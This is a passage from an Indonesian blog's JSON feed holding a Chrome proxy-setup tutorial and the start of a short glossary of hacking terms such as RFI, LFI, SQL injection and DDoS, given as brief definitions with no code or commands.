Software"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_VR52q9KKNk8HZwFHsRxt0y7mEzYeS2ywM8Q54_fYS0krSxAP2fKRpx9HtGnbLOBBqC8ZXa3ZKkOMZHhWFHEazNcG4UHy39_tjAzhJ6H3W2Lya-NcyPctK82jDf6A8PT2GNfGajTQq8x9\/s72-c\/blokir+website.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7321008808240755606"},"published":{"$t":"2012-08-22T16:32:00.003+07:00"},"updated":{"$t":"2012-08-22T16:36:39.791+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Setting Proxy Pada Web Browser Google Chrome"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/cara-setting-proxy-pada-web-browser.html\"\u003ECara Setting Proxy Pada Web Browser Google Chrome\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Dulu koneksi internet saya sangat lambat, tapi setelah 3x pergi ke \u003Cu\u003EKlinik Tong Fang\u003C\/u\u003E, koneksi internet saya tidak lambat lagi, terimakasih Tong Fang :p\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicyxH_c77IEU2ig6ka75G0tS43AviWTnviGsIPxsh3_bZZr8_P_ymX-tgP-n__fsIRB5_TahEdJc_YroutdvGUQeRdqUqB5oZd3r9KU5UplxUfM6e04Lz74ARDIzoN1j5A-gZPJygOWlWh\/s1600\/Proxy2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/cara-setting-proxy-pada-web-browser.html\" border=\"0\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicyxH_c77IEU2ig6ka75G0tS43AviWTnviGsIPxsh3_bZZr8_P_ymX-tgP-n__fsIRB5_TahEdJc_YroutdvGUQeRdqUqB5oZd3r9KU5UplxUfM6e04Lz74ARDIzoN1j5A-gZPJygOWlWh\/s320\/Proxy2.jpg\" title=\"Cara Setting Proxy Pada Web Browser Google Chrome\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Setting Proxy Pada Web Browser Google Chrome\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHahaha, Udah ah jangan becanda tentang \u003Cb\u003EKlinik Tong Fang\u003C\/b\u003E lagi, ntar dituntut lhoh =D Kali ini saya akan share tips mempercepat koneksi internet. Eitss... bukan pergi ke \u003Cu\u003EKlinik Tong Fang \u003C\/u\u003Eyaa... tapi dengan menggunakan proxy. Ok, Langsung aja kita praktekan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E1).\u003C\/b\u003E\u003C\/span\u003E Hal pertama yang harus disiapkan adalah Proxy, silahkan cari dulu proxy yang ingin dipakai. Kalo bingung mencari proxynya, kalian bisa cari pada situs dibawah ini :\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/proxy-list.org\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/proxy-list.org\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.aliveproxy.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.aliveproxy.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E2).\u003C\/b\u003E\u003C\/span\u003E Jika sudah menemukan proxy yang menurut kalian bagus dan cepat, sekarang buka web browser Google Chrome kalian.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E3).\u003C\/b\u003E\u003C\/span\u003E Pilih menu \u003Cb\u003ECustomize and control Google Chrome\u003C\/b\u003E, lalu pilih \u003Cb\u003ESettings\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEH37jDpxQPcW7eoVGVjFH43L5-_9GdGUhh5gJX2_80V3pSh1bqp808JC6UWunH3GuYuitTN4-hhgquiqh8neZTNYCWVBnoD3k93yyVXm9L20wCy-4_EbF_aHc0qVoW3H224BhbNzDJ0b\/s1600\/Proxy+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/cara-setting-proxy-pada-web-browser.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEH37jDpxQPcW7eoVGVjFH43L5-_9GdGUhh5gJX2_80V3pSh1bqp808JC6UWunH3GuYuitTN4-hhgquiqh8neZTNYCWVBnoD3k93yyVXm9L20wCy-4_EbF_aHc0qVoW3H224BhbNzDJ0b\/s400\/Proxy+1.jpg\" title=\"Cara Setting Proxy Pada Web Browser Google Chrome\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EScreenshot 1\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E Kemudian muncul menu \u003Cb\u003EGoogle Chrome Settings\u003C\/b\u003E, pilih list menu \u003Cb\u003EUnder the Hood\u003C\/b\u003E dan klik \u003Cb\u003EChange proxy settings\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUyJOga9_RoiX64c_AiaUGIHJjctqj1GNBCPI7ug14zC5EniJXlXjLBYyliFu3AbhYh-5dziqikdMcdR4nPgb9LcsE9rqx_mqGCXlZK-sjy73hU_0ifKnPbnryB8FaRXztYxxIQhp6E4OS\/s1600\/Proxy+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/cara-setting-proxy-pada-web-browser.html\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUyJOga9_RoiX64c_AiaUGIHJjctqj1GNBCPI7ug14zC5EniJXlXjLBYyliFu3AbhYh-5dziqikdMcdR4nPgb9LcsE9rqx_mqGCXlZK-sjy73hU_0ifKnPbnryB8FaRXztYxxIQhp6E4OS\/s400\/Proxy+2.jpg\" title=\"Cara Setting Proxy Pada Web Browser Google Chrome\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EScreenshot 2\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E\u003C\/span\u003E Nanti akan muncul menu \u003Cb\u003EInternet Properties\u003C\/b\u003E, kalian pilih tab menu \u003Cb\u003EConnections lalu klik LAN Settings\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimwltDGvt20Nib6uA-gMZwPkt7ypM0RUIweaOIvxGlBGXtfCNgALJgE30wjQd6tSvgpnC4kUfK5IZ1p1sYqPEuqmdEbuldBlaRjKSRsCKVj7fWqqso5MTW0SgnIxhiIOe0odSiKrOWRMKz\/s1600\/Proxy+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/cara-setting-proxy-pada-web-browser.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimwltDGvt20Nib6uA-gMZwPkt7ypM0RUIweaOIvxGlBGXtfCNgALJgE30wjQd6tSvgpnC4kUfK5IZ1p1sYqPEuqmdEbuldBlaRjKSRsCKVj7fWqqso5MTW0SgnIxhiIOe0odSiKrOWRMKz\/s400\/Proxy+3.jpg\" title=\"Cara Setting Proxy Pada Web Browser Google Chrome\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EScreenshot 3\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E6).\u003C\/b\u003E\u003C\/span\u003E Kemudian muncul menu \u003Cb\u003ELocal Area Network (LAN) Settings.\u003C\/b\u003E Tugas kalian pertama kalian adalah centang pada \u003Cb\u003EUse a proxy server for your LAN\u003C\/b\u003E, lalu masukan proxy pada kotak \u003Cb\u003EAddress\u003C\/b\u003E dan masukan portnya pada kotak \u003Cb\u003EPort\u003C\/b\u003E, kemudian klik Ok.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrrI08UE9ei1lxd2w8TouTMyJ9HCwzsDd_h9wePrFv-KHb4PiVV3FwmeMLSONuQorPA53fAb4H23sFEL5j4tWzdJ73aIddatLQ5bHr-hVuQjCxokWlEqwct1Q1LkDiWH-v4QtJfmLLsYNf\/s1600\/Proxy+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/cara-setting-proxy-pada-web-browser.html\" border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrrI08UE9ei1lxd2w8TouTMyJ9HCwzsDd_h9wePrFv-KHb4PiVV3FwmeMLSONuQorPA53fAb4H23sFEL5j4tWzdJ73aIddatLQ5bHr-hVuQjCxokWlEqwct1Q1LkDiWH-v4QtJfmLLsYNf\/s400\/Proxy+4.jpg\" title=\"Cara Setting Proxy Pada Web Browser Google Chrome\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EScreenshot 4\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EItulah tadi \u003Cu\u003ECara Setting Proxy Pada Web Browser Google Chrome\u003C\/u\u003E, Mudahkan... hehehe :D Jika proxy yang digunakan masih lambat atau tidak ada perubahan sama sekali, coba pake proxy lain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekian dulu postitngan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/cara-setting-proxy-pada-web-browser.html\"\u003ECara Setting Proxy Pada Web Browser Google Chrome\u003C\/a\u003E, semoga dapat bermanfaat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7321008808240755606\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/cara-setting-proxy-pada-web-browser.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7321008808240755606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7321008808240755606"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/cara-setting-proxy-pada-web-browser.html","title":"Cara Setting Proxy Pada Web Browser Google Chrome"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicyxH_c77IEU2ig6ka75G0tS43AviWTnviGsIPxsh3_bZZr8_P_ymX-tgP-n__fsIRB5_TahEdJc_YroutdvGUQeRdqUqB5oZd3r9KU5UplxUfM6e04Lz74ARDIzoN1j5A-gZPJygOWlWh\/s72-c\/Proxy2.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5155961849433811101"},"published":{"$t":"2012-07-08T12:55:00.002+07:00"},"updated":{"$t":"2012-08-15T01:58:56.078+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sobat mau belajar tentang hacking? Nah kalo sobat mau belajar tentang ilmu yang satu ini, Sobat perlu mengenal dan mengetahui\u0026nbsp;Istilah-Istilah dalam Dunia Hacking agar sobat tidak bingung ketika mempelajari dunia hacking itu sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" title=\"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBerikut\u0026nbsp;Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EBug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKesalahan pada pemrograman yang menyebabkan sistem dapat dieksploitasi atau error dengan kondisi tertentu. Dalam web hacking, terdapat beberapa bug seperti RFI, LFI, SQLi, RCE, XSS, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPatch\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPerbaikan terhadap bug dengan mengupdate sistem yang memiliki vurnerable system.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVurnerable\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Sistem yang memiliki bug sehingga rentan terhadap serangan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ERFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPenyisipan sebuah file dari luar ke dalam sebuah webserver dengan tujuan script didalam akan dieksekusi pada saat file yang disisipi di-load.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ELFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESuatu bug dimana kita bisa menginclude kan file (file yang berada didalam server yg bersangkutan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Eke page yang vulnerable ( Vulnerable LFI maksudnya ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ESQL Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESalah satu jenis penyerangan yang mengijinkan user tidak sah(penyerang)untuk mengakses database server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMembuat suatu sistem crash \u0026amp; karena overload sehingga tidak bisa diakses atau mematikan service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EShell\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EInti dari sistem operasi. Shell dapat digunakan untuk mengendalikan kerja sistem operasinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDeface\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMerubah tampilan halman suatu website secara paksa dan illegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDebug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKegiatan mencari bug pada aplikasi dan memperbaiki bug yang ditemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). 